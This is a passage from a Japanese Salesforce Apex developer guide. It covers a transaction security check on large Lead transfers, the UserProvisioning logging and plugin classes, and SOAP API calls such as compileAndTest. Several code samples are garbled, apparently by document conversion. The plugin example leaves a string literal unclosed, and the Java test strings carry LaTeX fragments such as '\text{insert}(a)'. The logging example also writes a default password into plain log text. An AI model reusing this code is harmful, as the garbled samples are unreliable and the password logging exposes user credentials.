     String connectedAppId = e.data.get('ConnectedAppId');
     Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
     Integer executionTimeMillis = Integer.valueOf(e.data.get('ExecutionTime'));
     // We're looking for leads accessed by a specific connected app that is
     // transferring more than 2,000 records in more than a second - a large transfer.
```

```
if ('Lead'.equals(entityName) &&
          connectedAppId == '0CiD00000004Cce' &&
          numberOfRecords > 2000 && executionTimeMillis > 1000 ){
       return true;
      }
   }
   return false;
  }
}
```
# <span id="page-2756-1"></span>UserProvisioning 名前空間

UserProvisioning **名前空間は、送信ユーザプロビジョニング要求の監視に使用されるメソッドを提供しま す。**

UserProvisioning **名前空間のクラスを次に示します。**

このセクションの内容:

[UserProvisioningLog](#page-2756-0) **クラス**

**送信ユーザプロビジョニング要求を監視するためのメッセージを記述するメソッドを提供します。**

[UserProvisioningPlugin](#page-2759-0) **クラス**

<span id="page-2756-0"></span>UserProvisioningPlugin **基本クラスは、接続アプリケーションのユーザプロビジョニングプロセスを プログラムでカスタマイズするための** Process.Plugin **を実装します。**

## UserProvisioningLog クラス

**送信ユーザプロビジョニング要求を監視するためのメッセージを記述するメソッドを提供します。**

## 名前空間

**[UserProvisioning](#page-2756-1)** 

## 例

**次の例では、プロビジョニング要求でサードパーティシステムに送信されるユーザアカウント情報を** UserProvisioningLog **オブジェクトに書き出します。**

```
String inputParamsStr = 'Input parameters: uprId=' + uprId + ',
endpointURL=' + endpointURL + ', adminUsername=' + adminUsername + ',
email=' + email + ', username=' + username + ', defaultPassword=' + defaultPassword + ',
defaultRoles =' + defaultRoles;
UserProvisioning.UserProvisioningLog.log(uprId, inputParamsStr);
```
このセクションの内容:

[UserProvisioningLog](#page-2757-0) **メソッド**

## <span id="page-2757-0"></span>UserProvisioningLog メソッド

UserProvisioningLog **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[log\(userProvisioningRequestId, details\)](#page-2757-1)

**ユーザプロビジョニング要求の進行状況を監視するために、エラーメッセージなど、特定のメッセージを 記述します。**

[log\(userProvisioningRequestId, status, details\)](#page-2757-2)

**ユーザプロビジョニング要求の進行状況を監視するために、状況や詳細なエラーメッセージなど、特定の 状況およびメッセージを記述します。**

[log\(userProvisioningRequestId, externalUserId, externalUserName, userId, details\)](#page-2758-0)

<span id="page-2757-1"></span>**特定のユーザに関連付けられているユーザプロビジョニング要求の進行状況を監視するために、エラーメッ セージなど、特定のメッセージを記述します。**

#### **log(userProvisioningRequestId, details)**

**ユーザプロビジョニング要求の進行状況を監視するために、エラーメッセージなど、特定のメッセージを記述 します。**

#### 署名

public void log(String userProvisioningRequestId, String details)

#### パラメータ

*userProvisioningRequestId*

**型**: [String](#page-2558-0)

**ユーザプロビジョニング要求の一意の識別子。**

*details*

**型**: [String](#page-2558-0)

**メッセージのテキスト。**

#### <span id="page-2757-2"></span>戻り値

**型**: void

#### **log(userProvisioningRequestId, status, details)**

**ユーザプロビジョニング要求の進行状況を監視するために、状況や詳細なエラーメッセージなど、特定の状況 およびメッセージを記述します。**

#### 署名

public void log(String userProvisioningRequestId, String status, String details)

#### パラメータ

*userProvisioningRequestId*

**型**: [String](#page-2558-0)

**ユーザプロビジョニング要求の一意の識別子。**

*status*

**型**: [String](#page-2558-0)

**現在の状況の説明。たとえば、サードパーティ** API **を呼び出すと、状況が** invoke **のようになります。**

*details*

**型**: [String](#page-2558-0)

**メッセージのテキスト。**

#### 戻り値

<span id="page-2758-0"></span>**型**: void

**log(userProvisioningRequestId, externalUserId, externalUserName, userId, details)**

**特定のユーザに関連付けられているユーザプロビジョニング要求の進行状況を監視するために、エラーメッ セージなど、特定のメッセージを記述します。**

## 署名

public void log(String userProvisioningRequestId, String externalUserId, String externalUserName, String userId, String details)

## パラメータ

*userProvisioningRequestId*

**型**: [String](#page-2558-0)

**ユーザプロビジョニング要求の一意の識別子。**

*externalUserId*

**型**: [String](#page-2558-0)

**対象システムのユーザの一意の識別子。**

*externalUserName*

**型**: [String](#page-2558-0)

**対象システムのユーザのユーザ名。**

*userId*

**型**: [String](#page-2558-0)

**要求を行うユーザの** Salesforce ID**。**

*details* **型**: [String](#page-2558-0) **メッセージのテキスト。**

### 戻り値

**型**: void

## <span id="page-2759-0"></span>UserProvisioningPlugin クラス

UserProvisioningPlugin **基本クラスは、接続アプリケーションのユーザプロビジョニングプロセスをプロ グラムでカスタマイズするための** Process.Plugin **を実装します。**

## 名前空間

**[UserProvisioning](#page-2756-1)** 

## 使用方法

**このクラスを拡張すると、次の入力および出力パラメータを備えたプラグインになり、**Flow Designer **で** Apex **プ ラグインとして使用できます。**





**他のカスタムパラメータを追加する場合は、**buildDescribeCall() **メソッドを使用します。**

## 例

**次の例では、**buildDescribeCall() **メソッドを使用して、新しい入力パラメータと新しい出力パラメータ を追加します。また、**Apex**トランザクションの** DML **ステートメントで処理されるレコード**10,000**件の上限をス キップする方法も示します。**

global class SampleConnector extends UserProvisioning.UserProvisioningPlugin { // Example of adding more input and output parameters to those defined in the base class global override Process.PluginDescribeResult buildDescribeCall() { Process.PluginDescribeResult describeResult = new Process.PluginDescribeResult();

```
describeResult.inputParameters = new
            List<Process.PluginDescribeResult.InputParameter>{
               new Process.PluginDescribeResult.InputParameter('testInputParam',
                       Process.PluginDescribeResult.ParameterType.STRING, false)
            };
        describeResult.outputParameters = new
            List<Process.PluginDescribeResult.OutputParameter>{
               new Process.PluginDescribeResult.OutputParameter('testOutputParam',
                       Process.PluginDescribeResult.ParameterType.STRING)
            };
       return describeResult;
    }
   // Example Plugin that demonstrates how to leverage the
reconOffset/nextReconOffset/reconState
    // parameters to create more than 10,000 users. (i.e. go beyond the 10,000 DML limit
per transaction)
   global override Process.PluginResult invoke(Process.PluginRequest request) {
        Map<String, String> result = new Map<String, String>();
        String uprId = (String) request.inputParameters.get('userProvisioningRequestId');
        UserProvisioning.UserProvisioningLog.log(uprId, 'Inserting Log from test Apex
connector');
        UserProvisioningRequest upr = [SELECT id, operation, connectedAppId, state
                   FROM userprovisioningrequest WHERE id = : uprId];
        if (upr.operation.equals('Reconcile')) {
            String reconOffsetStr = (String) request.inputParameters.get('reconOffset');
            Integer reconOffset = 0;
            if (reconOffsetStr != null) {
                reconOffset = Integer.valueOf(reconOffsetStr);
            }
            if (reconOffset > 44999) {
                result.put('reconState', 'Completed');
            }
            Integer i = 0;
            List<UserProvAccountStaging> upasList = new List<UserProvAccountStaging>();
            for (i = 0; i < 5000; i++) {
                UserProvAccountStaging upas = new UserProvAccountStaging();
                upas.Name = i + reconOffset + ';
                upas.ExternalFirstName = upas.Name;
                upas.ExternalEmail = 'externaluser@externalsystem.com';
                upas.LinkState = 'Orphaned';
                upas.Status = 'Active';
                upas.connectedAppId = upr.connectedAppId;
                upasList.add(upas);
            }
            insert upasList;
            result.put('nextReconOffset', reconOffset + 5000 + '');
        }
```

```
return new Process.PluginResult(result);
    }
}
```
このセクションの内容:

<span id="page-2762-0"></span>[UserProvisioningPlugin](#page-2762-0) **メソッド**

## UserProvisioningPlugin メソッド

UserProvisioningPlugin **のメソッドは次のとおりです。**

このセクションの内容:

[buildDescribeCall\(\)](#page-2762-1)

**このメソッドを使用して、基本クラスに定義されたパラメータ以外の入力および出力パラメータを追加し ます。**

[describe\(\)](#page-2762-2)

**このメソッドのコールを記述する** Process.PluginDescribeResult **オブジェクトを返します。**

[getPluginClassName\(\)](#page-2763-0)

**プラグインを実装するクラスの名前を返します。**

<span id="page-2762-1"></span>[invoke\(request\)](#page-2763-1)

**インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。**

#### **buildDescribeCall()**

**このメソッドを使用して、基本クラスに定義されたパラメータ以外の入力および出力パラメータを追加しま す。**

## 署名

public Process.PluginDescribeResult buildDescribeCall()

#### <span id="page-2762-2"></span>戻り値

**型**: [Process.PluginDescribeResult](#page-1847-0)

#### **describe()**

**このメソッドのコールを記述する** Process.PluginDescribeResult **オブジェクトを返します。**

## 署名

```
public Process.PluginDescribeResult describe()
```
### 戻り値

**型**: [Process.PluginDescribeResult](#page-1847-0)

#### <span id="page-2763-0"></span>**getPluginClassName()**

**プラグインを実装するクラスの名前を返します。**

## 署名

public String getPluginClassName()

## 戻り値

<span id="page-2763-1"></span>**型**: [String](#page-2558-0)

#### **invoke(request)**

**インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。**

## 署名

public Process.PluginResult invoke(Process.PluginRequest request)

## パラメータ

*request* **型**: [Process.PluginRequest](#page-1856-0)

## 戻り値

**型**: [Process.PluginDescribeResult](#page-1847-0)

# 付録 **A** Apex の SOAP API および SOAP ヘッダー

**この付録では、**Apex **でデフォルトで使用できる** SOAP API **コールおよびオブジェクトの詳細について説明しま す。**

メモ: Apex **クラスメソッドは、カスタムの** SOAP Web **サービスコールとして公開できます。これにより、 外部アプリケーションが** Apex Web **サービスを呼び出して、**Salesforce **のアクションを実行できます。これ らのメソッドの定義には** webService **キーワードを使用します。詳細は、「**WebService **[キーワードの](#page-303-0) [使用に関する考慮事項」](#page-303-0)** (**ページ** 284)**を参照してください。**

SOAP API**コールを使用して保存されたすべての**Apex**コードは、要求のエンドポイントと同じバージョンの**SOAP API**を使用します。たとえば、**SOAP API**バージョン**36.0**を使用する場合、次のようにエンドポイント**36.0**を使用 します。**

https://na1.salesforce.com/services/Soap/s/36.0

**既存の** Apex IDE **の拡張または実装に使用できる** SOAP API **コールを含むその他のすべての** SOAP API **コールについ ての詳細は、**Salesforce **の担当者までお問い合わせください。**

**次の** SOAP API **コールがあります。**

- **•** [compileAndTest\(\)](#page-2764-0)
- **•** [compileClasses\(\)](#page-2769-0)
- **•** [compileTriggers\(\)](#page-2771-0)
- **•** [executeanonymous\(\)](#page-2771-1)
- **•** [runTests\(\)](#page-2773-0)

**次の** SOAP **ヘッダーを** Apex **の** SOAP API **コールで使用できます。**

- **•** [DebuggingHeader](#page-2779-0)
- **•** [PackageVersionHeader](#page-2780-0)

<span id="page-2764-0"></span>**また、次の** 2 **つのコールについては、『メタデータ** API **開発者ガイド』を参照してください。**

- **•** [deploy\(\)](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_meta.meta/api_meta/meta_deploy.htm)
- **•** [retrieve\(\)](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_meta.meta/api_meta/meta_retreive.htm)

#### **compileAndTest()**

**単一のコールで** Apex **をコンパイルおよびテストします。**

## 構文

[CompileAndTestResult](#page-2767-0)[] = compileAndTest[\(CompileAndTestRequest](#page-2766-0) request);

# 使用方法

**このコールを使用して、**1 **つのコールで指定した** Apex **にコンパイルとテストの両方を実行します。本番組織** (Developer Edition **または** Sandbox Edition **ではない**) **は、**[compileClasses\(\)](#page-2769-0) **または** [compileTriggers\(\)](#page-2771-0) **の代わ りにこのコールを使用する必要があります。**

**このコールは、**DebuggingHeader **と** SessionHeader **をサポートしています。**API **の** SOAP **ヘッダーの詳細は、『**[SOAP](http://www.salesforce.com/apidoc) API **[開発者ガイド](http://www.salesforce.com/apidoc)』を参照してください。**

**指定されたすべてのテストに合格する必要があります。合格しない場合、データはデータベースに保存されま せん。このコールが本番組織で呼び出されると、**[CompileAndTestRequest](#page-2766-0) **の** [RunTestsRequest](#page-2774-0) **プロパティは無視さ れ、組織で定義されたすべての単体テストが実行されます。これらのテストに合格する必要があります。**

# サンプルコード —Java

**次の例では、**checkOnly **を** true **に設定して、このクラスのコンパイルおよびテストを実行するが、クラス がデータベースに保存されないようにします。**

```
{
   CompileAndTestRequest request;
   CompileAndTestResult result = null;
   String triggerBody = "trigger t1 on Account (before insert){ " +
     " for(Account a:Trigger.new){ " +
     " a.description = 't1 UPDATE'; }" +
     "}";
   String testClassBody = "@isTest private class TestT1{" +
        // Test for the trigger" +
     " public static testmethod void test1(){" +
     " Account a = new Account(name='TEST'); " +" \text{insert}(a); " +" a = [select id,description from Account where id=:a.id];" +
     " System.assert(a.description.contains('t1_UPDATE'));" +
     " \}" +
     " // Test for the class" +
     " public static testmethod void test2(){" +
     " String s = C1. method1(); " +
     " System.assert(s=='HELLO');" +
     '' \}" +
     "}";
   String classBody = "public class C1{" +
     " public static String s ='HELLO';" +
     " public static String method1(){" +
     " return(s);" +
     ^{\prime\prime} + ^{\prime\prime} +
```

```
"}";
   request = new CompileAndTestRequest();
   request.setClasses(new String[]{classBody, testClassBody});
   request.setTriggers(new String[]{triggerBody});
   request.setCheckOnly(true);
   try {
       result = apexBinding.compileAndTest(request);
   } catch (RemoteException e) {
       System.out.println("An unexpected error occurred: " + e.getMessage());
   }
   assert (result.isSuccess());
}
```
# 引数



## <span id="page-2766-0"></span>応答

[CompileAndTestResult](#page-2767-0)

## CompileAndTestRequest

[compileAndTest\(\)](#page-2764-0) **コールにはこのオブジェクト** (**コンパイル対象の** Apex **に関する情報をもつ要求**) **が含まれ ます。**

CompileAndTestRequest **オブジェクトには、次のプロパティがあります。**





**このオブジェクトについて、次の点に注意してください。**

- **• このオブジェクトには、**[RunTestsRequest](#page-2774-0) **プロパティが含まれています。要求が本番組織で実行される と、このプロパティは無視されすべてのテストが実行されます。**
- **• コンパイル、削除、テスト時にエラーが発生した場合、または** 75% **のコードカバー率の目標が達成されな かった場合、クラスもトリガは組織に保存されません。これは、**Force.comAppExchange**パッケージテストと 同じ要件です。**
- <span id="page-2767-0"></span>**• すべてのトリガには、コードカバー率が設定されている必要があります。トリガにコードカバー率がない 場合、クラスもトリガも組織には保存されません。**

## CompileAndTestResult

[compileAndTest\(\)](#page-2764-0) **コールは、成功または失敗など、指定された** Apex **のコンパイルおよび単体テストの実行 に関する情報を返します。**



CompileAndTestResult **オブジェクトには、次のプロパティがあります。**

\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

### <span id="page-2768-0"></span>**CompileClassResult**

**このオブジェクトは、**[compileAndTest\(\)](#page-2764-0)**または**[compileClasses\(\)](#page-2769-0)**コールの一部として返されます。指定 された** Apex **のコンパイルと実行が正常に行われたかどうかの情報が含まれています。**

CompileClassResult **オブジェクトには、次のプロパティがあります。**



<span id="page-2768-1"></span>\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

## **CompileTriggerResult**

**このオブジェクトは、**[compileAndTest\(\)](#page-2764-0) **または** [compileTriggers\(\)](#page-2771-0) **コールの一部として返されます。指 定された** Apex **のコンパイルと実行が正常に行われたかどうかの情報が含まれています。**

CompileTriggerResult **オブジェクトには、次のプロパティがあります。**



